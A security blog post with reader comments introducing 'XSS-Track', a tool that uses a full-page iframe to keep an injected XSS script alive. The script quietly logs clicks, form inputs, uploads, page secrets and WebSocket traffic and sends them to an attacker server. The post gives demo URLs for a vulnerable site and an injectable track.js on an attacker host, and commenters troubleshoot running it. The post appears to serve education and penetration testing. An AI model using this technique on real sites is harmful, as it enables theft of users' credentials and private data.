 All of this is possible with a single injected script - think XSS-injected Google Analytics! With just one XSS vulnerability on any page an attacker gets information about all browsing actions of unsuspecting user. Demo inside! In this post I will present a project for EDUCATIONAL USE ONLY! I'm a white hat, I only hack websites I have permissions to. If you're a pentester and you'd like to use the project presented here in your work, please contact me. If you're a script-kiddie and you'd like to use that for malicious purposes - stay away - I mean it! Having found a XSS vulnerability, we basically run a script on a vulnerable page. But if user navigates away from that page, by e.g. clicking a link, the browser will fetch another page that doesn't have our XSS payload, so the payload "dies". To be able to survive this, our XSS needs to become persistent. What would survive reloading the document in a window? Another window - or en embedding frame. If you have a website that is rendered in <iframe>, clicking the links reloads the iframe, but doesn't touch the embedding content.  For example, clicking a facebook "like" button on a website only changes the button to "unlike", because it's embedded in an iframe with src=http://www.facebook.com/whatever.  So if XSS payload could create an iframe with URL of any page from a vulnerable website (more on that later) and entice a user to click in the iframe instead of in our vulnerable page, the injected script would be still active, as his actions would reload the iframe content only (unless the website is frame busting, but there are ways around that). But no user is dumb enough to not suspect something when he's given a frame mixed with original page content. So to trick user, it would be best if our iframe took full amount of space (100% width, 100% height), borderless, and all other original content was hidden. In the effect we would have an iframe put on top of the page with target content covering up everything. Sort of like clickjacking, but reverse, as we want the user to SEE the frame instead of everything else (in clickjacking we'd really like user to not see the iframe). For the user it looks as if he's browsing the website, but he's browsing our target iframe instead, and the injected script safely runs in a "parent" window. Our payload survives. As our iframe URL is on the same domain as the page with our script, no same-origin restrictions apply. So we have full access to our iframe DOM, and we can do everything :) To be able to easily hook up our code, we'll use iframe onload event. Everytime the frame reloads (e.g. because user clicks a link or the form is submitted), the onload event fires, so we could perform some actions on each new website page. We find every link in newly loaded page, attach to its onclick event, quietly logging it once clicked. Same goes for every form submit (we're logging form input values). Update: Now in newer browsers, XSS-Track can also capture files that you upload to a monitored site. Of course, this is not enough for us. What if we're interested in some secret data displayed on some page after logging in? E.g. some shared secret is displayed to the user and we would like to somehow extract it. Again, jQuery to our rescue. We'll try to find HTML elements using any jQuery selector and, if found, we log it's HTML code. In supporting browsers,XSS-Track can now sniff WebSockets traffic. The log function can do (almost) anything. For now, it just tries to report the data to an external server, using AJAX and if this fails (and it will until Cross Domain XHR will come), using external image URL. The logs are gathered by log.php script and are displayed in show.php. I've set up a simple vulnerable application at http://victim.kotowicz.net/xss-track/vuln/ - just find any XSS vuln and try to inject a http://attacker.kotowicz.net/xss-track/track.js script. The results logged will be available under http://attacker.kotowicz.net/xss-track/show.php. To clear the logs, append ?clear=1 to show.php URL. The vulnerable application has a reflected XSS, so don't bother to try it in MSIE 8+ (or, if you succeed, please let me know ;) ). The script URL itself accepts parameters that can help you tune it's workings, the full docs are in the source code. For example, you can use http://attacker.kotowicz.net/xss-track/track.js?observe=.secret parameter to look for $('.secret') (elements with HTML class secret) in loaded pages. Update: For debugging, you can now add debug=1 parameter to script URL - instead of logging to a remote backend it will just console.log() all reports for you. As always, full code of the vulnerable application and XSS-Track project is available on github repository. Once again, it's for educational use only! Let me know how do you find this project, either in the comments or privately. Interesting, I thought something similar. By using the iframe to show that there was an error and a login page... Because passwords are more powerful than sesioncookies. It works for me on test script on my local domain in Firefox right now, logs shop up in show.php. Try adding ?start= after track.js (i.e. ... src="http://attacker.kotowicz.net/xss-track/track.js?start=[url-here]"> , it will load another URL in the frame. Check with Firebug what's going on. I might be better if you download xss sources from GitHub and try to host the show.php and track.js yourself on your domain, you then have full control and can debug more. Yes it actually works now, thank you very much for your help. I will be following your blog closely for future updates and will keep you posted on any bugs/ideas- what a great script! Edit I suppose that would only work for keylogging though right? Could you write some more about the setup you're trying to test? I have a trouble understanding that. Maybe some proof of concept at pastehtml.com or pastebin.com ? It doesn't look possible without XSS, but I didn't understand the scenario fully. Hi sorry, I re-read my post after the fact and also saw that it didn't make sense but found I couldn't edit it. Basically I was thinking of the scenario where the attacker lures a victim to click a link on lets say site A which pretends to just be a link to another page on the same site. So attacker needs to have control over site A (to plant the evil link) and evilsite (for the tracking code). Plus you need to setup cross domain communication between A and evilsite, and that requires custom JS code on both sites. Since you have control over those two domains, anything is possible, but I don't see any victim site here. In XSS-track the victim needs to have a XSS vulnerability for the attacker to init the tracking and framing. You can't do it otherwise if you don't have control over the victim site. And - if you have control over the victim site, I don't see any point why would you need the framing etc. since you can track anything without even leaving site A. ~Hi I didn't mean to say that the attacker had control over the victim site, I was thinking more of like a forum type thing where people can post hyperlinks. In any case I think what I am thinking of is man in the middle phishing attacks having read more on the topic. Where the evilsite basically acts as a conduit from where traffic flows and gets recorded. Can also XSS track sniff cross-document messaging between domainA.com and domainB.com (for example)?